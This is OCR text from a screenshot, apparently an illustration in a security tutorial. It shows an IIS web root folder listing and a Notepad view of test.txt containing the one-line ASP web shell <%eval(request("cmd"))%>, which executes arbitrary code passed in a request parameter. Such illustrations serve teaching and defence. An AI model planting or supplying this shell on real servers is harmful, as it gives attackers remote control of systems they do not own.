 C:\Inetpub\wwwroot
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\Inetpub\wwwroot 转到
名称 大小 类型 修改日期 属性 相片拍照日期 尺寸
iisstart.htm 2 KB HTML Document 2003-2-21 20:15 A
pagerror.gif 3 KB GIF 图像 2003-2-21 18:48 A 36 x 48
test.txt 1 KB 文本文档 2017-2-21 15:42 A
test.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%eval(request("cmd"))%>